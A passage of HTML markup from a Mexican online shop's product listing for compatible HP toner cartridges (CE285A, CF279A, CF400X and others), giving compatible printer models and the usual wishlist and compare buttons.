				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE285A CB435A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3850 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3850"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3850,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3850&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3850"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3850"
		class="compare button  "
		data-product_id="3850"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3850" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" title="Cartucho de Toner Compatible  CE285A CB435A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE285A CB435A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/">Cartucho de Toner Compatible  CE285A CB435A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3850" data-quantity="1" class="button product_type_simple" data-product_id="3850" data-product_sku="UNIVHP2" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE285A CB435A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3850" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE285A CB435A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE285A CB435A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/">Cartucho de Toner Compatible  CE285A CB435A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet Pro P1005 / P1006 / M1132 / 1212nf MFP / P1102 / 1102W Canon LBP-3010 / 3018 / 3050 / 3100 / 3108</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3850" data-quantity="1" class="button product_type_simple" data-product_id="3850" data-product_sku="UNIVHP2" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE285A CB435A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3850" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3850 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3850"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3850,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3850&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3850"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3850"
		class="compare button  "
		data-product_id="3850"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3850" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" title="Cartucho de Toner Compatible  CE285A CB435A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3851 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf279a product_tag-hp product_tag-laserjet-m12w product_tag-laserjet-pro-m12 product_tag-laserjet-pro-m12a product_tag-laserjet-pro-m12w product_tag-laserjet-pro-m26 product_tag-laserjet-pro-mfp-m26a product_tag-laserjet-pro-mfp-m26nw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CF279A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3851 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3851"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3851,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3851&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3851"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3851"
		class="compare button  "
		data-product_id="3851"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3851" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" title="Cartucho de Toner Compatible CF279A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CF279A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/">Cartucho de Toner Compatible CF279A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3851" data-quantity="1" class="button product_type_simple" data-product_id="3851" data-product_sku="CF279A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CF279A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3851" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CF279A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CF279A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/">Cartucho de Toner Compatible CF279A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet Pro M12a / M12w / MFP M26a / MFP26nw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3851" data-quantity="1" class="button product_type_simple" data-product_id="3851" data-product_sku="CF279A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CF279A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3851" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3851 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3851"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3851,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3851&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3851"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3851"
		class="compare button  "
		data-product_id="3851"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3851" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" title="Cartucho de Toner Compatible CF279A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3877 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf400x product_tag-color-laserjet-m277c6 product_tag-color-laserjet-pro-mfp-m252dw product_tag-color-laserjet-pro-mfp-m252n product_tag-color-laserjet-pro-mfp-m277dw product_tag-color-laserjet-pro-mfp-m277n product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m277c6 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF400X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3877 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3877"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3877,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3877&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3877"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3877"
		class="compare button  "
		data-product_id="3877"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3877" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" title="Cartucho de Toner Compatible  CF400X NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF400X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/">Cartucho de Toner Compatible  CF400X NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3877" data-quantity="1" class="button product_type_simple" data-product_id="3877" data-product_sku="UNIVHPCL84" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF400X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3877" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF400X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF400X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/">Cartucho de Toner Compatible  CF400X NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>201X</p>
<p>HP Laser Jet Pro Color M252DW / M272DW</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3877" data-quantity="1" class="button product_type_simple" data-product_id="3877" data-product_sku="UNIVHPCL84" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF400X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3877" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3877 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3877"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3877,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3877&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3877"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3877"
		class="compare button  "
		data-product_id="3877"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3877" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" title="Cartucho de Toner Compatible  CF400X NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3855 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-canon-lbp-7200cd product_tag-cc533a product_tag-ce413a product_tag-cf383a product_tag-cm2320cx product_tag-cm2320nf-mfp product_tag-cp2025dn product_tag-cp2025n product_tag-hp product_tag-hp-color-laserjet-cm2320mfp product_tag-lbp-mf8350cdn product_tag-lbp-7200cdn product_tag-m451dn product_tag-m451dw product_tag-m475dn product_tag-m475dw product_tag-m476dw product_tag-mf726cdw product_tag-mf729cdw product_tag-mf8380cdw product_tag-mf8580cdw product_tag-pro-400mfp first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
